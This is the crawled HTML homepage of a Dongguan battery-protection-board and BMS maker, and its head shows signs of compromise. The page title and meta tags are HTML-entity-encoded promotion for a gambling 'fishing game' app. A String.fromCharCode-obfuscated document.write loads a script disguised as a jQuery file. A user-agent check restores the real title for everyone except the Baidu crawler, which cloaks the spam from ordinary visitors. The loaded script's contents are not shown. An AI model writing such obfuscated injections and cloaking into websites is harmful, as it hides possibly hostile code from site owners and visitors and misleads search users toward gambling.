

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.guohe3.com/1284
body_size: 12114
content:
<!DOCTYPE html>
<html>
<head><title>&#x6251;&#x9C7C;app&#x661F;&#x7A7A;&#x5A31;&#x4E50;-&#x661F;&#x7A7A;&#x5B98;&#x7F51;&#x514D;&#x8D39;</title>
<meta name="keywords" content="&#25169;&#40060;&#97;&#112;&#112;&#26143;&#31354;&#23089;&#20048;&#44;&#26143;&#31354;&#23448;&#32593;&#20813;&#36153;"/>
<meta name="description" content="&#26143;&#31354;&#23089;&#20048;&#25169;&#40060;&#97;&#112;&#112;&#65292;&#25552;&#20379;&#20016;&#23500;&#25429;&#40060;&#28216;&#25103;&#21644;&#22312;&#32447;&#23089;&#20048;&#65292;&#29609;&#27861;&#31616;&#21333;&#21050;&#28608;&#65292;&#36866;&#21512;&#21508;&#31867;&#29609;&#23478;&#65292;&#23433;&#20840;&#31283;&#23450;&#65292;&#30028;&#38754;&#27969;&#30021;&#12290;&#31435;&#21363;&#19979;&#36733;&#65292;&#20307;&#39564;&#26143;&#31354;&#23089;&#20048;&#30340;&#31934;&#24425;&#25429;&#40060;&#20048;&#36259;&#65281;"/>

<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,53,46,49,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="东莞动力锂电池保护板_BMS智能软件保护板_锂电池主动均衡保护板-东莞市倡芯电子科技有限公司"}</script>
	<meta name="renderer" content="webkit">
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="author" content="优速网络www.dgyousu.com">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no" />
	<title></title>

<script type="text/javascript" src="/js/tongji.js"></script>
	<meta name="keywords" content="东莞锂电池保护板,动力保护板,软件保护板,BMS智能保护板,储能保护板,机器人保护板,蓝牙保护板,主动均衡保护板" />
	<meta name="description" content="东莞市倡芯电子科技有限公司是一家专业的东莞锂电池保护板生产厂家，公司主营：软件保护板、BMS智能保护板、储能保护板、机器人保护板、动力保护板、蓝牙保护板和主动均衡保护板。多年锂电池保护板研发生产经验，品质保障，价格实惠，欢迎来电详询。" />
	<link href="/favicon.ico" rel="icon" />
	<link rel="stylesheet" type="text/css" href="//www.guohe3.com/staticres/css/bootstrap.min.css" />
	<link rel="stylesheet" type="text/css" href="//www.guohe3.com/staticres/css/bootsnav.css" />
	<link rel="stylesheet" type="text/css" href="//www.guohe3.com/staticres/css/font-awesome.min.css" />
	<link rel="stylesheet" type="text/css" href="//www.guohe3.com/staticres/css/animate.min.css" />
	<link rel="stylesheet" type="text/css" href="//www.guohe3.com/staticres/css/swiper.min.css" />
	<link rel="stylesheet" type="text/css" href="//www.guohe3.com/staticres/css/owl.carousel.css" />
	<link rel="stylesheet" type="text/css" href="//www.guohe3.com/staticres/css/smoothproducts.css" />
	<link rel="stylesheet" type="text/css" href="//www.guohe3.com/staticres/css/common.css" />
	<link rel="stylesheet" type="text/css" href="//www.guohe3.com/staticres/css/index.css?v=12345" />
	<script src="//www.guohe3.com/staticres/js/jquery-1.11.3.min.js" type="text/javascript"></script>
	<script src="//www.guohe3.com/staticres/js/swiper.min.js" type="text/javascript"></script>

	
	<!--[if lt IE 9]>
	<script src="//www.guohe3.com/staticres/js/html5shiv.min.js" type="text/javascript"></script>
	<script src="//www.guohe3.com/staticres/js/respond.min.js" type="text/javascript"></script>
	<![endif]-->
	<!--[if IE 9]>
	<link rel="stylesheet" type="text/css" href="//www.guohe3.com/staticres/css/style-ie9.css" />
	<![endif]-->
	<meta name="baidu-site-verification" content="code-1nmMWNTjdO" />
<meta name="360-site-verification" content="c54635e59db583a7dca71bd408b2e7bc" />
<meta http-equiv="mobile-agent" content="format=xhtml; url=//m.guohe3.com">
<meta http-equiv="mobile-agent" content="format=html5; url=//m.guohe3.com">
<script type="text/javascript">uaredirect("//m.guohe3.com");</script>
</head>
<body>
<!--Top-->
<header id="header">
	<div class="head-acon">
		<div class="container">
			<div class="row">
				<div class="headcon">
					<div class="logo dh300s">
						<h1>						<a href="//www.guohe3.com/" title="东莞市倡芯电子科技有限公司">
							<img class="logo-def dh300s" src="//www.guohe3.com/staticres/upload/2022-10-26/097f3f673c73622f40534793a7b1896e.png" alt="东莞市倡芯电子科技有限公司"/>
						</a>
						</h1>					</div>
					<div class="head-raea dh300s">
						<i id="m-head-nav" data-active="">
							<div class="line line1 donghua"></div>
							<div class="line line2 donghua"></div>
							<div class="line line3 donghua"></div>
						</i>
					</div>
					<div class="dphone">
						<dl>
							<dt>产品咨询热线</dt>
							<dd>0769-83330869</dd>
						</dl>
					</div>
					<div class="top-sss1">
					<div class="head-search">
						
						<form method="POST" name="myform1" action="//www.guohe3.com/page/search/index.php" target="_self">
							<input type="hidden" name="lang" value="cn">
							<input class="s_tt" type="text" name="keyword" placeholder="搜索内容">
							<input class="s_bt" type="submit" name="Submit" value="">
						</form>
						
					</div>
					<ul class="nav dh300s">
						<li id="nav_0" class='cur'>
							<a href="/" title="网站首页"><span>网站首页</span></a>
						</li>
												<li id="nav_691" >
							<a href="//www.guohe3.com/html/productlist_691_1.html" title="产品中心"   ><span>产品中心</span></a>
														<div class="nav-er-box">
																<div class="nav-er-list">
									<a class="nav-er" href="//www.guohe3.com/html/productlist_692_1.html" title="太阳能家储系统"   >
										<span class="dhwz">太阳能家储系统</span>
									</a>
								</div>
																<div class="nav-er-list">
									<a class="nav-er" href="//www.guohe3.com/html/productlist_693_1.html" title="BmS系统"   >
										<span class="dhwz">BmS系统</span>
									</a>
								</div>
																<div class="nav-er-list">
									<a class="nav-er" href="//www.guohe3.com/html/productlist_694_1.html" title="通讯设备"   >
										<span class="dhwz">通讯设备</span>
									</a>
								</div>
																<div class="nav-er-list">
									<a class="nav-er" href="//www.guohe3.com/html/productlist_695_1.html" title="新能源汽车电子"   >
										<span class="dhwz">新能源汽车电子</span>
									</a>
								</div>
																<div class="nav-er-list">
									<a class="nav-er" href="//www.guohe3.com/html/productlist_696_1.html" title="车联网"   >
										<span class="dhwz">车联网</span>
									</a>
								</div>
															</div>
													</li>
												<li id="nav_697" >
							<a href="//www.guohe3.com/html/imglist_697_1.html" title="解决方案"   ><span>解决方案</span></a>
													</li>
												<li id="nav_701" >
							<a href="//www.guohe3.com/html/newslist_701_1.html" title="新闻中心"   ><span>新闻中心</span></a>
														<div class="nav-er-box">
																<div class="nav-er-list">
									<a class="nav-er" href="//www.guohe3.com/html/newslist_709_1.html" title="倡芯新闻"   >
										<span class="dhwz">倡芯新闻</span>
									</a>
								</div>
																<div class="nav-er-list">
									<a class="nav-er" href="//www.guohe3.com/html/newslist_710_1.html" title="行业资讯"   >
										<span class="dhwz">行业资讯</span>
									</a>
								</div>
															</div>
													</li>
												<li id="nav_708" >
							<a href="//www.guohe3.com/html/downloadlist_708_1.html" title="下载中心"   ><span>下载中心</span></a>
													</li>
												<li id="nav_703" >
							<a href="" title="网上商城"   ><span>网上商城</span></a>
														<div class="nav-er-box">
																<div class="nav-er-list">
									<a class="nav-er" href="" title="阿里巴巴"   >
										<span class="dhwz">阿里巴巴</span>
									</a>
								</div>
																<div class="nav-er-list">
									<a class="nav-er" href="" title="淘宝商城"   >
										<span class="dhwz">淘宝商城</span>
									</a>
								</div>
															</div>
													</li>
												<li id="nav_706" >
							<a href="//www.guohe3.com/html/about_707.html" title="服务支持"   ><span>服务支持</span></a>
														<div class="nav-er-box">
																<div class="nav-er-list">
									<a class="nav-er" href="//www.guohe3.com/html/about_707.html" title="品质与售后"   >
										<span class="dhwz">品质与售后</span>
									</a>
								</div>
																<div class="nav-er-list">
									<a class="nav-er" href="//www.guohe3.com/html/about_717.html" title="软件介绍"   >
										<span class="dhwz">软件介绍</span>
									</a>
								</div>
																<div class="nav-er-list">
									<a class="nav-er" href="//www.guohe3.com/html/downloadlist_708_1.html" title="下载中心"   >
										<span class="dhwz">下载中心</span>
									</a>
								</div>
															</div>
													</li>
												<li id="nav_687" >
							<a href="//www.guohe3.com/html/about_688.html" title="关于倡芯"   ><span>关于倡芯</span></a>
														<div class="nav-er-box">
																<div class="nav-er-list">
									<a class="nav-er" href="//www.guohe3.com/html/about_688.html" title="倡芯简介"   >
										<span class="dhwz">倡芯简介</span>
									</a>
								</div>
																<div class="nav-er-list">
									<a class="nav-er" href="//www.guohe3.com/html/imglist_689_1.html" title="资质荣誉"   >
										<span class="dhwz">资质荣誉</span>
									</a>
								</div>
																<div class="nav-er-list">
									<a class="nav-er" href="//www.guohe3.com/html/about_690.html" title="企业文化"   >
										<span class="dhwz">企业文化</span>
									</a>
								</div>
																<div class="nav-er-list">
									<a class="nav-er" href="//www.guohe3.com/html/imglist_712_1.html" title="公司环境"   >
										<span class="dhwz">公司环境</span>
									</a>
								</div>
																<div class="nav-er-list">
									<a class="nav-er" href="//www.guohe3.com/html/about_713.html" title="组织结构"   >
										<span class="dhwz">组织结构</span>
									</a>
								</div>
																<div class="nav-er-list">
									<a class="nav-er" href="//www.guohe3.com/html/about_714.html" title="设备展示"   >
										<span class="dhwz">设备展示</span>
									</a>
								</div>
																<div class="nav-er-list">
									<a class="nav-er" href="//www.guohe3.com/html/message_715.html" title="客户留言"   >
										<span class="dhwz">客户留言</span>
									</a>
								</div>
																<div class="nav-er-list">
									<a class="nav-er" href="//www.guohe3.com/html/about_716.html" title="联系我们"   >
										<span class="dhwz">联系我们</span>
									</a>
								</div>
															</div>
													</li>
											</ul>
					</div>
					
					
					
					<div class="clearfix"></div>
				</div>
				<div class="mm-nav-box donghua" id="mmNavBox">
					<div class="mm-wrap donghua">
						<ul class="mm-nav">
							<li class="li1">
								<div class="mm-title">
									<div class="mclick">
										<a href="/" title="首页"></a>
									</div>
									<a class="a1" href="/" title="首页">首页</a>
								</div>
							</li>
														<li class="li1" data-on="">
																<div class="mm-title">
									<div class="click"></div>
									<a class="a1" href="//www.guohe3.com/html/productlist_691_1.html" title="产品中心" >产品中心</a>
								</div>
								<ul class="mm-innav">
																		<li><a class="dhwz" href="//www.guohe3.com/html/productlist_692_1.html" title="太阳能家储系统" >太阳能家储系统</a></li>
																		<li><a class="dhwz" href="//www.guohe3.com/html/productlist_693_1.html" title="BmS系统" >BmS系统</a></li>
																		<li><a class="dhwz" href="//www.guohe3.com/html/productlist_694_1.html" title="通讯设备" >通讯设备</a></li>
																		<li><a class="dhwz" href="//www.guohe3.com/html/productlist_695_1.html" title="新能源汽车电子" >新能源汽车电子</a></li>
																		<li><a class="dhwz" href="//www.guohe3.com/html/productlist_696_1.html" title="车联网" >车联网</a></li>
																	</ul>
															</li>
														<li class="li1" data-on="">
																<div class="mm-title">
									<div class="mclick">
										<a href="//www.guohe3.com/html/imglist_697_1.html" title="解决方案" ></a>
									</div>
									<a class="a1" href="//www.guohe3.com/html/imglist_697_1.html" title="解决方案" >解决方案</a>
								</div>
															</li>
														<li class="li1" data-on="">
																<div class="mm-title">
									<div class="click"></div>
									<a class="a1" href="//www.guohe3.com/html/newslist_701_1.html" title="新闻中心" >新闻中心</a>
								</div>
								<ul class="mm-innav">
																		<li><a class="dhwz" href="//www.guohe3.com/html/newslist_709_1.html" title="倡芯新闻" >倡芯新闻</a></li>
																		<li><a class="dhwz" href="//www.guohe3.com/html/newslist_710_1.html" title="行业资讯" >行业资讯</a></li>
																	</ul>
															</li>
														<li class="li1" data-on="">
																<div class="mm-title">
									<div class="mclick">
										<a href="//www.guohe3.com/html/downloadlist_708_1.html" title="下载中心" ></a>
									</div>
									<a class="a1" href="//www.guohe3.com/html/downloadlist_708_1.html" title="下载中心" >下载中心</a>
								</div>
															</li>
														<li class="li1" data-on="">
																<div class="mm-title">
									<div class="click"></div>
									<a class="a1" href="" title="网上商城" >网上商城</a>
								</div>
								<ul class="mm-innav">
																		<li><a class="dhwz" href="" title="阿里巴巴" >阿里巴巴</a></li>
																		<li><a class="dhwz" href="" title="淘宝商城" >淘宝商城</a></li>
																	</ul>
															</li>
														<li class="li1" data-on="">
																<div class="mm-title">
									<div class="click"></div>
									<a class="a1" href="//www.guohe3.com/html/about_707.html" title="服务支持" >服务支持</a>
								</div>
								<ul class="mm-innav">
																		<li><a class="dhwz" href="//www.guohe3.com/html/about_707.html" title="品质与售后" >品质与售后</a></li>
																		<li><a class="dhwz" href="//www.guohe3.com/html/about_717.html" title="软件介绍" >软件介绍</a></li>
																		<li><a class="dhwz" href="//www.guohe3.com/html/downloadlist_708_1.html" title="下载中心" >下载中心</a></li>
																	</ul>
															</li>
														<li class="li1" data-on="">
																<div class="mm-title">
									<div class="click"></div>
									<a class="a1" href="//www.guohe3.com/html/about_688.html" title="关于倡芯" >关于倡芯</a>
								</div>
								<ul class="mm-innav">
																		<li><a class="dhwz" href="//www.guohe3.com/html/about_688.html" title="倡芯简介" >倡芯简介</a></li>
																		<li><a class="dhwz" href="//www.guohe3.com/html/imglist_689_1.html" title="资质荣誉" >资质荣誉</a></li>
																		<li><a class="dhwz" href="//www.guohe3.com/html/about_690.html" title="企业文化" >企业文化</a></li>
																		<li><a class="dhwz" href="//www.guohe3.com/html/imglist_712_1.html" title="公司环境" >公司环境</a></li>
																		<li><a class="dhwz" href="//www.guohe3.com/html/about_713.html" title="组织结构" >组织结构</a></li>
																		<li><a class="dhwz" href="//www.guohe3.com/html/about_714.html" title="设备展示" >设备展示</a></li>
																		<li><a class="dhwz" href="//www.guohe3.com/html/message_715.html" title="客户留言" >客户留言</a></li>
																		<li><a class="dhwz" href="//www.guohe3.com/html/about_716.html" title="联系我们" >联系我们</a></li>
																	</ul>
															</li>
													</ul>
					</div>
				</div>
				<div class="clearfix"></div>
			</div>
		</div>
	</div>
</header>
<section class="header_atop"></section>
<section class="header_space"></section>



<!--Banner-->
<section id="banner">
		<div class="swiper-container banner-swiper-container">
		<div class="swiper-wrapper">
						<div class="swiper-slide">
														<img class="img-responsive mar0a" src="//www.guohe3.com/staticres/upload/2022-11-07/080be5e6df67e3016cb28f9626351a84.jpg" alt="banner" />
												</div>
						<div class="swiper-slide">
														<img class="img-responsive mar0a" src="//www.guohe3.com/staticres/upload/2022-11-04/c68629d8bd4dbba1eb849578efe2add4.jpg" alt="banner" />
												</div>
						<div class="swiper-slide">
														<img class="img-responsive mar0a" src="//www.guohe3.com/staticres/upload/2022-11-07/26093856cefffd07c2ae5b058a293c7a.jpg" alt="banner" />
												</div>
					</div>
		<div class="swiper-pagination"></div>
		<div class="swiper-button-next"></div>
		<div class="swiper-button-prev"></div>
	</div>
	<script type="text/javascript">
	var bannerSwiper = new Swiper('.banner-swiper-container', {
		autoHeight: true,
		slidesPerView: 1,
		spaceBetween: 0,
		loop: true,
		autoplay: {
			delay: 2500,
			disableOnInteraction: false,
		},
		pagination: {
			el: '.banner-swiper-container .swiper-pagination',
			clickable: true,
		},
		navigation: {
			nextEl: '.banner-swiper-container .swiper-button-next',
			prevEl: '.banner-swiper-container .swiper-button-prev',
		},
	});
	bannerSwiper.el.onmouseover = function(){
	  bannerSwiper.autoplay.stop();
	}
	bannerSwiper.el.onmouseout = function(){
	  bannerSwiper.autoplay.start();
	}
	</script>
	</section>


<div mfid="C1_Share_num">

	<div class="num">
		<div class="num_til">
			<strong><span>用心做产品</span>发挥产品的质量和效能</strong>
			<dd>致力于做的比同行更短、快、稳、长</dd>
			<i><b></b></i>
			<div class="clear"></div>
		</div>
		<div class="container">
			<ul>
									<li>
						<div>
							<p class="num_t">短</p>
							<p class="num_c">交货期短，从下单到交货更短只需要4天</p>
						</div>
					</li>
									<li>
						<div>
							<p class="num_t">快</p>
							<p class="num_c">产品设计和出样快，定制样版最快2个工作日出样品</p>
						</div>
					</li>
									<li>
						<div>
							<p class="num_t">稳</p>
							<p class="num_c">客户满意度高、质量稳定、价格平低,客户投诉率低</p>
						</div>
					</li>
									<li>
						<div>
							<p class="num_t">长</p>
							<p class="num_c">服务周期长，可跟踪至客户上线测试OK，配合客户研发</p>
						</div>
					</li>
								
			</ul>
		</div>
		<div class="clear"></div>
	</div>

</div>





<!---->
<section id="sy-pro">
	<div class="container">
		<div class="sy-tit">
			<h2>产品中心</h2>
		</div>
		<div class="pro-nr">
			<div class="pro-tit">
									<a class="on" href="javascript:;" title="太阳能家储系统">太阳能家储系统</a>
									<a class="" href="javascript:;" title="BmS系统">BmS系统</a>
									<a class="" href="javascript:;" title="通讯设备">通讯设备</a>
									<a class="" href="javascript:;" title="新能源汽车电子">新能源汽车电子</a>
									<a class="" href="javascript:;" title="车联网">车联网</a>
							</div>
			<div class="pro-img">
								<div class="sss1" style="display:block;">
					<ul class="list-unstyled owl-carousel mmm1" id="applicationslist1">
													<li class="item">
								<div class="applic-o">
									<a href="//www.guohe3.com/html/product_1687.html" title="塑料上料机控制器">
										<div class="sss1-img"><img src="//www.guohe3.com/staticres/upload/2022-08-02/e31bdf8bd4a206f406bfee4c59832511.jpg" class="img-responsive" alt="塑料上料机控制器"></div>
										<p>塑料上料机控制器</p>
									</a>
								</div>
							</li>
													<li class="item">
								<div class="applic-o">
									<a href="//www.guohe3.com/html/product_1696.html" title="控制器">
										<div class="sss1-img"><img src="//www.guohe3.com/staticres/upload/2022-10-27/b3a59ba3f0736fdb2ee87921256aadea.jpg" class="img-responsive" alt="控制器"></div>
										<p>控制器</p>
									</a>
								</div>
							</li>
													<li class="item">
								<div class="applic-o">
									<a href="//www.guohe3.com/html/product_1698.html" title="太阳能">
										<div class="sss1-img"><img src="//www.guohe3.com/staticres/upload/2022-10-27/ae4dc57abca82533913694bbb425ae5f.jpg" class="img-responsive" alt="太阳能"></div>
										<p>太阳能</p>
									</a>
								</div>
							</li>
													<li class="item">
								<div class="applic-o">
									<a href="//www.guohe3.com/html/product_1700.html" title="太阳能控制器">
										<div class="sss1-img"><img src="//www.guohe3.com/staticres/upload/2022-10-27/c7ddb513b0b8f0d3a1cb8ac21ca0848b.jpg" class="img-responsive" alt="太阳能控制器"></div>
										<p>太阳能控制器</p>
									</a>
								</div>
							</li>
													<li class="item">
								<div class="applic-o">
									<a href="//www.guohe3.com/html/product_1773.html" title="产品">
										<div class="sss1-img"><img src="//www.guohe3.com/staticres/upload/2022-09-22/c3395cdfd0c302b7a05c5abf584c4d18.jpg" class="img-responsive" alt="产品"></div>
										<p>产品</p>
									</a>
								</div>
							</li>
													<li class="item">
								<div class="applic-o">
									<a href="//www.guohe3.com/html/product_1774.html" title="产品">
										<div class="sss1-img"><img src="//www.guohe3.com/staticres/upload/2022-09-22/0a4ac35eb6e6cb20746f87fabdd62e87.jpg" class="img-responsive" alt="产品"></div>
										<p>产品</p>
									</a>
								</div>
							</li>
													<li class="item">
								<div class="applic-o">
									<a href="//www.guohe3.com/html/product_1775.html" title="产品">
										<div class="sss1-img"><img src="//www.guohe3.com/staticres/upload/2022-09-22/36849e018b408688140be72f343bd1d1.jpg" class="img-responsive" alt="产品"></div>
										<p>产品</p>
									</a>
								</div>
							</li>
													<li class="item">
								<div class="applic-o">
									<a href="//www.guohe3.com/html/product_1776.html" title="产品">
										<div class="sss1-img"><img src="//www.guohe3.com/staticres/upload/2022-09-22/feeaed3e48f92fd6af38c27f8bf487ef.jpg" class="img-responsive" alt="产品"></div>
										<p>产品</p>
									</a>
								</div>
							</li>
											</ul>
					<div class="clearfix"></div>
				</div>
								<div class="sss1" >
					<ul class="list-unstyled owl-carousel mmm1" id="applicationslist2">
													<li class="item">
								<div class="applic-o">
									<a href="//www.guohe3.com/html/product_1731.html" title="电池保护板">
										<div class="sss1-img"><img src="//www.guohe3.com/staticres/upload/2022-10-27/ed3a569de439b4fe87d8b25c0eebcd7e.jpg" class="img-responsive" alt="电池保护板"></div>
										<p>电池保护板</p>
									</a>
								</div>
							</li>
													<li class="item">
								<div class="applic-o">
									<a href="//www.guohe3.com/html/product_1720.html" title="保护板">
										<div class="sss1-img"><img src="//www.guohe3.com/staticres/upload/2022-10-27/2c2cac8517e9671fcb4762ca14e976b8.jpg" class="img-responsive" alt="保护板"></div>
										<p>保护板</p>
									</a>
								</div>
							</li>
													<li class="item">
								<div class="applic-o">
									<a href="//www.guohe3.com/html/product_1721.html" title="保护板">
										<div class="sss1-img"><img src="//www.guohe3.com/staticres/upload/2022-10-27/3301d4fbbb1dacc118e29fad48d88b49.jpg" class="img-responsive" alt="保护板"></div>
										<p>保护板</p>
									</a>
								</div>
							</li>
													<li class="item">
								<div class="applic-o">
									<a href="//www.guohe3.com/html/product_1722.html" title="保护板">
										<div class="sss1-img"><img src="//www.guohe3.com/staticres/upload/2022-10-27/bb888bdd64201742871d526cd9e20987.jpg" class="img-responsive" alt="保护板"></div>
										<p>保护板</p>
									</a>
								</div>
							</li>
													<li class="item">
								<div class="applic-o">
									<a href="//www.guohe3.com/html/product_1723.html" title="保护板">
										<div class="sss1-img"><img src="//www.guohe3.com/staticres/upload/2022-10-27/9c878024a2ca9beac99d2a95334adc07.jpg" class="img-responsive" alt="保护板"></div>
										<p>保护板</p>
									</a>
								</div>
							</li>
													<li class="item">
								<div class="applic-o">
									<a href="//www.guohe3.com/html/product_1724.html" title="保护板">
										<div class="sss1-img"><img src="//www.guohe3.com/staticres/upload/2022-10-27/1dfc2012036d758502332289820877e5.jpg" class="img-responsive" alt="保护板"></div>
										<p>保护板</p>
									</a>
								</div>
							</li>
													<li class="item">
								<div class="applic-o">
									<a href="//www.guohe3.com/html/product_1725.html" title="保护板">
										<div class="sss1-img"><img src="//www.guohe3.com/staticres/upload/2022-10-27/603dd0f781e48d2b9ecd87a12c37aace.jpg" class="img-responsive" alt="保护板"></div>
										<p>保护板</p>
									</a>
								</div>
							</li>
													<li class="item">
								<div class="applic-o">
									<a href="//www.guohe3.com/html/product_1726.html" title="保护板">
										<div class="sss1-img"><img src="//www.guohe3.com/staticres/upload/2022-10-27/d3c2967c6a085c2f71c4a53f7b348960.jpg" class="img-responsive" alt="保护板"></div>
										<p>保护板</p>
									</a>
								</div>
							</li>
											</ul>
					<div class="clearfix"></div>
				</div>
								<div class="sss1" >
					<ul class="list-unstyled owl-carousel mmm1" id="applicationslist3">
													<li class="item">
								<div class="applic-o">
									<a href="//www.guohe3.com/html/product_1737.html" title="升压驱动模块">
										<div class="sss1-img"><img src="//www.guohe3.com/staticres/upload/2022-10-27/1a42873978150ba30cee4438ea1bcf10.jpg" class="img-responsive" alt="升压驱动模块"></div>
										<p>升压驱动模块</p>
									</a>
								</div>
							</li>
													<li class="item">
								<div class="applic-o">
									<a href="//www.guohe3.com/html/product_1689.html" title="CBM9001A-48AG">
										<div class="sss1-img"><img src="//www.guohe3.com/staticres/upload/2022-08-02/94b0df75fa8ea99a3829bb3ca5180344.jpg" class="img-responsive" alt="CBM9001A-48AG"></div>
										<p>CBM9001A-48AG</p>
									</a>
								</div>
							</li>
											</ul>
					<div class="clearfix"></div>
				</div>
								<div class="sss1" >
					<ul class="list-unstyled owl-carousel mmm1" id="applicationslist4">
													<li class="item">
								<div class="applic-o">
									<a href="//www.guohe3.com/html/product_1690.html" title="RFM119B">
										<div class="sss1-img"><img src="//www.guohe3.com/staticres/upload/2022-08-02/97a73906f9c4a6723a4678b24dbce2c7.jpg" class="img-responsive" alt="RFM119B"></div>
										<p>RFM119B</p>
									</a>
								</div>
							</li>
											</ul>
					<div class="clearfix"></div>
				</div>
								<div class="sss1" >
					<ul class="list-unstyled owl-carousel mmm1" id="applicationslist5">
													<li class="item">
								<div class="applic-o">
									<a href="//www.guohe3.com/html/product_1691.html" title="RFM119S">
										<div class="sss1-img"><img src="//www.guohe3.com/staticres/upload/2022-08-02/8e406604ea977f787d223d3a2ca5096e.jpg" class="img-responsive" alt="RFM119S"></div>
										<p>RFM119S</p>
									</a>
								</div>
							</li>
											</ul>
					<div class="clearfix"></div>
				</div>
							</div>
		</div>
		<a class="pro-a1" href="//www.guohe3.com/html/productlist_691_1.html" title="查看更多产品">查看更多产品</a>
	</div>
</section>

<!---->

<section id="about1">
	<div class="container">
		<div class="title2 wow zoomIn" style="visibility: hidden; animation-name: none;">
			<h3 style="">关于我们</h3>
			<p></p></div>
		<div class="about-box">
			<div class="about-con  col-sm-12 col-xs-12">
				<div class="about-txt ">
					<h3>东莞市倡芯电子科技公司</h3>
					<div class="about-p">
						<p>　　东莞市倡芯电子科技公司成立于2019年，主要经营工控设备控制器和消费类电子产品、汽车相关电子控制器、车物联科技相关产品和技术。主要产品包括：锂电池保护板、软件保护板、BMS智能保护板、主动均衡保护板、机器人保护板、动力保护板和蓝牙保护板等，倡芯电子于2013年在东莞已经有开始积累汽车相关控制产品研发及生产，其研发、制造和销售都在国内，未来会拓展海外市场，其中研发人员聚集数名有经验工程师，实现产品稳定可靠，大量的实验数据已经形成量化。</p>
						<p class="moren"><a href="" title="查看更多" target="_blank">查看更多</a></p>
					</div>
				</div>
			</div>
			<div class="about-img col-sm-12 col-xs-12">
				<img src="//www.guohe3.com/staticres/upload/2022-09-27/4196f942fc46fa7be4e6cbed5448efd7.jpg" alt="">
			</div>
		</div>
	</div>
	<div class="clearfix"></div>
	<div class="sy_style">
		<div class="container">
			<div class="row">
				<div class="sy_style_nr_t wow fadeInUp">
					<div class="sy_style_t col-md-2 col-sm-12 col-xs-12">
						<div class="sy_style_bt">
							<h3>实力展示</h3>
							<span>·   Strength shows</span>
						</div>
						<div class="dd_l">
							<a class="on" href="javascrip:;" title="资质荣誉">资质荣誉</a>
							<a href="javascrip:;" title="设备展示">设备展示</a>
						</div>
					</div>
					<div class="imgbox col-md-10 col-sm-12 col-xs-12">
						<div class="imgone">
							<ul class="list-unstyled owl-carousel" id="caselist0">
																<li class="item">
									<a href="javascript:;" title="太阳能设备自动化监测平台">
										<img src="//www.guohe3.com/staticres/upload/thumbs/2022-09-03/e55acfb9fe407073fc117c7df92b60bc.jpg" title="太阳能设备自动化监测平台" alt="太阳能设备自动化监测平台">
										<div class="bg"></div>
										<div class="case_desc">
											<em>太阳能设备自动化监测平台</em>
										</div>
									</a>
								</li>
																<li class="item">
									<a href="javascript:;" title="太阳能光伏设备远程管理系统">
										<img src="//www.guohe3.com/staticres/upload/thumbs/2022-09-03/e0484aaa220f7f191341819c2e29402d.jpg" title="太阳能光伏设备远程管理系统" alt="太阳能光伏设备远程管理系统">
										<div class="bg"></div>
										<div class="case_desc">
											<em>太阳能光伏设备远程管理系统</em>
										</div>
									</a>
								</li>
																<li class="item">
									<a href="javascript:;" title="户外灯北斗通信控制系统软件">
										<img src="//www.guohe3.com/staticres/upload/thumbs/2022-09-03/baac8d57a73ac4eaaf558c7d3d5b09e2.jpg" title="户外灯北斗通信控制系统软件" alt="户外灯北斗通信控制系统软件">
										<div class="bg"></div>
										<div class="case_desc">
											<em>户外灯北斗通信控制系统软件</em>
										</div>
									</a>
								</li>
																<li class="item">
									<a href="javascript:;" title="多功能采集控制系统软件">
										<img src="//www.guohe3.com/staticres/upload/thumbs/2022-09-03/1dc091c4d22d55aba320ba4b3f099ea9.jpg" title="多功能采集控制系统软件" alt="多功能采集控制系统软件">
										<div class="bg"></div>
										<div class="case_desc">
											<em>多功能采集控制系统软件</em>
